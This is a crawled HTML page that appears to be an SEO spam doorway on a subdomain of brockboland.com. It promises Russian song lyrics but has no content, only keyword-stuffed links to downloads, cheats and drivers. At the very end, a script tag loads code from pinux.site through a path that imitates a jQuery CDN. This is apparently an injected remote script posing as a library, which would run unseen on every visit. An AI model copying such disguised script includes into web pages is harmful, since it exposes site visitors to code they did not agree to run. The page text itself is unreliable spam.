

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-oleg-pahomov-gorkaya-kalina-tekst-pesni.html
body_size: 1855
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Олег пахомов горькая калина текст песни - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Олег пахомов горькая калина текст песни</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-drayvery-dlya-lbp-2900-dlya-windows-8.html">Драйверы для lbp 2900 для windows 8</a></li>
                                <li><a href="xtt-list-klena-obrazec.html">Лист клена образец</a></li>
                                <li><a href="xtt-kaspiy-ekologiyasy-turaly-prezentaciya.html">Каспий экологиясы туралы презентация</a></li>
                                <li><a href="xtt-chity-na-wwe-12.html">Читы на wwe 12</a></li>
                                <li><a href="xtt-skachat-bosova-informatika-5-klass-rabochaya-tetrad.html">Скачать босова информатика 5 класс рабочая тетрадь</a></li>
                                <li><a href="xtt-dogovor-obsluzhivaniya-karty-sberbanka.html">Договор обслуживания карты сбербанка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-gt-c3300k-igry-skachat.html">Gt c3300k игры скачать</a></li>
                                            <li><a href="xtt-skachat-oficialnyy-mod-ot-dzhova.html">Скачать официальный мод от джова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-a4tech-op-620-skachat-drayver.html">A4tech op 620 скачать драйвер</a></li>
                                            <li><a href="xtt-skachat-papku-dlya-muzyki-na-kompyuter.html">Скачать папку для музыки на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-sosnogorsk-uhta-108-raspisanie.html">Сосногорск ухта 108 расписание</a></li>
                                            <li><a href="xtt-skachat-film-pro-robotov.html">Скачать фильм про роботов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-dobavit-magnet-ssylku-v-torrent.html">Добавить магнет ссылку в торрент</a></li>
                                            <li><a href="xtt-udalil-drayver-nvidia-teper-ne-mogu-ustanovit.html">Удалил драйвер nvidia теперь не могу установить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
